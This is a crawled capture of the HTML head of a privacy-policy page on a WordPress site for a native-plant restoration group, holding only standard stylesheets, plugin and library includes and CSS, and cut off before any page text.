

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backtonatives.org/about-us/governance/privacy-policy/
body_size: 22164
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Privacy Policy | Back to Natives Restoration</title>

	<!-- For third-generation iPad with high-resolution Retina display: -->
	<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">

	<!-- For iPhone with high-resolution Retina display: -->
	<link rel="apple-touch-icon-precomposed" sizes="114x114" href="">

	<!-- For first- and second-generation iPad: -->
	<link rel="apple-touch-icon-precomposed" sizes="72x72" href="">

	<!-- For non-Retina iPhone, iPod Touch, and Android 2.1+ devices: -->
	<link rel="apple-touch-icon-precomposed" href="">

	<link rel="icon" href="">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.backtonatives.org/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.backtonatives.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Back to Natives Restoration &raquo; Feed" href="https://www.backtonatives.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Back to Natives Restoration &raquo; Comments Feed" href="https://www.backtonatives.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.backtonatives.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.backtonatives.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://www.backtonatives.org/wp-includes/css/dist/components/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://www.backtonatives.org/wp-includes/css/dist/block-editor/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://www.backtonatives.org/wp-includes/css/dist/nux/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://www.backtonatives.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://www.backtonatives.org/wp-includes/css/dist/editor/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pta_volunteer_sus_block-style-css-css'  href='https://www.backtonatives.org/wp-content/plugins/pta-volunteer-sign-up-sheets/blocks/blocks.style.build.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='jquery-ui-css'  href='https://www.backtonatives.org/wp-content/plugins/wp-easycart/design/theme/base-responsive-v3/smoothness-jquery-ui.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpeasycart_css-css'  href='https://www.backtonatives.org/wp-content/plugins/wp-easycart/design/theme/base-responsive-v3/ec-store.css?ver=5_8_11' type='text/css' media='all' />
<link rel='stylesheet' id='wpeasycart_gfont-css'  href='https://fonts.googleapis.com/css?family=Lato%7CMonda%7COpen+Sans%7CDroid+Serif&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpeasycart_owl_carousel_css-css'  href='https://www.backtonatives.org/wp-content/plugins/wp-easycart/design/theme/base-responsive-v3/owl.carousel.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.backtonatives.org/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-font-bitter-css'  href='//fonts.googleapis.com/css?family=Bitter%3A400%2C700&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-font-source-sans-pro-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C600&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='webulous-skeleton-css'  href='https://www.backtonatives.org/wp-content/themes/flatonpro/css/skeleton.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='webulous-elusive-css'  href='https://www.backtonatives.org/wp-content/themes/flatonpro/css/elusive-webfont.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='webulous-fontawesome-css'  href='https://www.backtonatives.org/wp-content/themes/flatonpro/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='webulous-eislide-css'  href='https://www.backtonatives.org/wp-content/themes/flatonpro/css/eislide.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='webulous-flexslider-css'  href='https://www.backtonatives.org/wp-content/themes/flatonpro/css/flexslider.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='webulous-slicknav-css'  href='https://www.backtonatives.org/wp-content/themes/flatonpro/css/slicknav.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='webulous-prettycss-css'  href='https://www.backtonatives.org/wp-content/themes/flatonpro/css/prettyPhoto.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='webulous-default-css'  href='https://www.backtonatives.org/wp-content/themes/flatonpro/css/default.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='webulous-style-css'  href='https://www.backtonatives.org/wp-content/themes/flatonpro/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pta-sus-style-css'  href='https://www.backtonatives.org/wp-content/plugins/pta-volunteer-sign-up-sheets/classes/../assets/css/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Abel%7CRoboto%7CBree%20Serif&#038;display=swap&#038;ver=1440485770" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel%7CRoboto%7CBree%20Serif&#038;display=swap&#038;ver=1440485770" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel%7CRoboto%7CBree%20Serif&#038;display=swap&#038;ver=1440485770" /></noscript><script type='text/javascript' src='https://www.backtonatives.org/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' id='wpeasycart_js-js-extra'>
/* <![CDATA[ */
var wpeasycart_ajax_object = {"ga4_id":"","ga4_conv_id":"","ajax_url":"https:\/\/www.backtonatives.org\/wp-admin\/admin-ajax.php","current_language":"EN","location_id":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-content/plugins/wp-easycart/design/theme/base-responsive-v3/ec-store.js?ver=5_8_11' id='wpeasycart_js-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-content/plugins/wp-easycart/design/theme/base-responsive-v3/owl.carousel.min.js?ver=5_8_11' id='wpeasycart_owl_carousel_js-js'></script>
<link rel="https://api.w.org/" href="https://www.backtonatives.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.backtonatives.org/wp-json/wp/v2/pages/980" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.backtonatives.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.backtonatives.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.backtonatives.org/about-us/governance/privacy-policy/" />
<link rel='shortlink' href='https://www.backtonatives.org/?p=980' />
<link rel="alternate" type="application/json+oembed" href="https://www.backtonatives.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.backtonatives.org%2Fabout-us%2Fgovernance%2Fprivacy-policy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.backtonatives.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.backtonatives.org%2Fabout-us%2Fgovernance%2Fprivacy-policy%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" />
<style>
.ec_out_of_stock_notify{ border-color:#222222; }
.ec_out_of_stock_notify_title, .ec_out_of_stock_notify_button > input, #ec_user_login_link a{ background-color:#222222; }
.ec_product_type1 .ec_product_addtocart{ background-color:#222222; border-bottom-color:#666666; }
.ec_product_type3 .ec_product_addtocart{ background-color:#222222 !important; }
.ec_price_container_type5{ background-color:#222222; }
.ec_price_container_type5:after{ border-color: #666666 transparent transparent #666666; }
.ec_product_type6 .ec_product_meta_type6 .ec_price_container{ background-color:#222222; }
.ec_product_type6 .ec_product_meta_type6 .ec_price_container:after{ border-color:#666666 transparent transparent #666666; }
.ec_product_type6 .ec_product_meta_type6 .ec_product_addtocart{ background-color:#222222 !important; }
.ec_product_type6 .ec_product_meta_type6 .ec_product_addtocart, .ec_product_meta_type6 .ec_product_addtocart a.ec_added_to_cart_button{ background-color:#222222 !important; }
@media(hover: hover) {
	.ec_out_of_stock_notify_button > input:hover, #ec_user_login_link a:hover{ background-color:#666666; }
	.ec_product_type1 .ec_product_quickview > input:hover{ background:#222222; background-color:#222222; }
	.ec_product_type1 .ec_product_addtocart:hover{ background-color:#666666; border-bottom-color:#222222; }
	.ec_product_type3 .ec_product_addtocart:hover{ background-color:#666666 !important; }
	.ec_product_type3 .ec_product_addtocart:hover{ background-color:#222222; }
	.ec_product_type3 .ec_product_quickview > input:hover{ background:#222222; background-color:#222222; }
	.ec_product_type5 .ec_product_addtocart:hover{ background-color:#222222; }
	.ec_product_type5 .ec_product_quickview > input:hover{ background:#222222; background-color:#222222; }
	.ec_product_type6 .ec_product_meta_type6 .ec_product_addtocart:hover{ background-color:#666666 !important; }
	.ec_product_type6 .ec_product_meta_type6 .ec_product_addtocart:hover, .ec_product_meta_type6 .ec_product_addtocart a.ec_added_to_cart_button:hover{ background-color:#666666 !important; }
	.ec_product_type6 .ec_product_meta_type6 .ec_product_quickview > input:hover{ background-color:#222222; }
}
.ec_product_quickview_content_title, .ec_product_quickview_content_title > a{ color:#222222 !important; }
.ec_product_quickview_content_title:hover, .ec_product_quickview_content_title > a:hover{ color:#666666 !important; }
.ec_product_quickview_content_quantity input[type="submit"], .ec_product_quickview_content_quantity input[type="button"], .ec_product_quickview_content_add_to_cart a{ background-color:#222222 !important; }
.ec_product_quickview_content_quantity input[type="submit"]:hover, .ec_product_quickview_content_quantity input[type="button"]:hover, .ec_product_quickview_content_add_to_cart a:hover{ background-color:#666666 !important; }
.ec_product_quickview_content_quantity .ec_minus, .ec_product_quickview_content_quantity .ec_plus{ background-color:#222222; }
.ec_product_quickview_content_quantity .ec_minus:hover, .ec_product_quickview_content_quantity .ec_plus:hover{ background-color:#666666; }
.ec_quickview_view_details a{ color:#222222 !important; }
.ec_quickview_view_details a:hover{ color:#666666 !important; }
.ec_product_page_sort > .ec_product_page_showing{ color:#222222; }
.ec_product_star_on{ border-bottom-color:#222222 !important; color:#222222; border-bottom-color:#222222; }
.ec_product_star_on:before{ border-bottom-color:#222222; }
.ec_product_star_on:after{ color:#222222; border-bottom-color:#222222; }
.ec_product_star_off{ border-bottom-color:#CCCCCC !important; color:#CCCCCC; }
.ec_product_star_off:before{ border-bottom-color:#CCCCCC; }
.ec_product_star_off:after{ color:#CCCCCC; border-bottom-color:#CCCCCC; }
.ec_product_added_to_cart a, .ec_cart_checkout_link{ color:#222222 !important; }
.ec_product_added_to_cart a:hover, .ec_cart_checkout_link:hover{ color:#666666 !important; }
.ec_product_details_page a{ color:#222222; }
.ec_product_details_page a:hover{ color:#666666; }
.ec_details_title{ color:#222222 !important; }
.ec_details_price > .ec_product_price{ color:#000000; }
.ec_details_price > .ec_product_sale_price{ color:#000000; }
.ec_details_magbox{ display:none; }
.ec_details_right{  }
.ec_details_model_number{ color:#666666 !important; }
.ec_details_description{ color:#222222 !important; }
.ec_details_stock_total{ color:#666666 !important; }
.ec_details_add_to_cart_area > .ec_details_quantity > .ec_minus, .ec_details_add_to_cart_area > .ec_details_quantity > .ec_plus, .ec_details_add_to_cart_area > .ec_details_add_to_cart > input, .ec_details_add_to_cart_area > .ec_details_add_to_cart > a, .ec_details_customer_reviews_row > input[type="button"], .ec_details_inquiry_popup_main > form > .ec_details_add_to_cart input, .ec_details_inquiry_popup_main > form > .ec_details_add_to_cart > a, .wpeasycart-html-swatch{ background-color:#222222 !important; }
.ec_details_add_to_cart_area > .ec_details_quantity > .ec_minus:hover, .ec_details_add_to_cart_area > .ec_details_quantity > .ec_plus:hover, .ec_details_add_to_cart_area > .ec_details_add_to_cart > input:hover, .ec_details_add_to_cart_area > .ec_details_add_to_cart > a:hover, .ec_details_customer_reviews_row > input[type="button"]:hover, .ec_details_inquiry_popup_main > form > .ec_details_add_to_cart > input:hover, .ec_details_inquiry_popup_main > form > .ec_details_add_to_cart > a:hover, .wpeasycart-html-swatch.ec_selected, .wpeasycart-html-swatch:hover{ background-color:#666666 !important; }
.ec_details_categories{ color:#666666 !important; }
.ec_details_manufacturer{ color:#666666 !important; }
.ec_details_tabs{ color:#222222; }
.ec_details_tab.ec_active{ border-top-color:#222222; }
.ec_details_customer_reviews_left > h3{ color:#222222 !important; }
.ec_details_customer_review_date{ color:#666666; }
.ec_details_customer_review_date > strong{ color:#222222; }
.ec_details_customer_review_data{ color:#222222; }
.ec_details_customer_reviews_form > .ec_details_customer_reviews_form_holder > h3{ color:#222222 !important; }
.ec_details_customer_reviews_row{ color:#222222; }
.ec_details_customer_reviews_row > input[type="button"]{ background-color:#333; color:#FFFFFF; }
.ec_details_customer_reviews_row > input[type="button"]:hover{ background-color:#333333; }
.ec_details_related_products_area > h3{ color:#222222 !important; }
.ec_product_details_star_on{ border-bottom-color:#222222 !important; color:#222222; border-bottom-color:#222222; }
.ec_product_details_star_on:before{ border-bottom-color:#222222; }
.ec_product_details_star_on:after{ color:#222222; border-bottom-color:#222222; }
.ec_product_details_star_off{ border-bottom-color:#CCCCCC !important; color:#CCCCCC; }
.ec_product_details_star_off:before{ border-bottom-color:#CCCCCC; }
.ec_product_details_star_off:after{ color:#CCCCCC; border-bottom-color:#CCCCCC; }
.ec_details_swatches > li.ec_selected > img{ border:2px solid #222222; }
.ec_special_heading{ color:#222222; }
.ec_special_icon, .ec_special_icon_list{ background-color:#222222; }
.ec_cart_page a, .ec_restricted a{ color:#222222; }
.ec_cart_page a:hover, .ec_restricted a:hover{ color:#666666; }
a.ec_cart_empty_button{ background-color:#222222 }
a.ec_cart_empty_button:hover{ background-color:#666666 }
.ec_cart_breadcrumb{ color:#222222; }
.ec_cart_table_continue_shopping{ color:#222222; }
.ec_cart_table_continue_shopping:hover{ color:#666666; }
.ec_cart_button_column > .ec_cart_button, .ec_cart_table_checkout_button{ background-color:#222222 !important; }
.ec_cart_button_column > .ec_cart_button:hover, .ec_cart_table_checkout_button:hover{ background-color:#666666 !important; }
.ec_cart_breadcrumb_item_v2, .ec_cart_bottom_nav_back, .ec_cart_create_account_row_v2 > a, .ec_account_login_cancel_link{ color:#222222 !important; }
.ec_cart_breadcrumb_item_v2:hover, .ec_cart_bottom_nav_back:hover, .ec_cart_create_account_row_v2 > a:hover, .ec_account_login_cancel_link:hover{ color:#666666 !important; }
.ec_cart > thead > tr{ border-bottom-color:#222222; }
.ec_cartitem_title{ color:#222222 !important; }
.ec_cartitem_quantity_table > tbody > tr > td > .ec_minus, .ec_cartitem_quantity_table > tbody > tr > td > .ec_plus, .ec_cartitem_quantity_table > tbody > tr > td > .ec_cartitem_update_button{ background-color:#222222 !important; }
.ec_cartitem_quantity_table > tbody > tr > td > .ec_minus:hover, .ec_cartitem_quantity_table > tbody > tr > td > .ec_plus:hover, .ec_cartitem_quantity_table > tbody > tr > td > .ec_cartitem_update_button:hover{ background-color:#666666 !important; }
.ec_cart_button_row > .ec_account_button{ background-color:#222222 !important; }
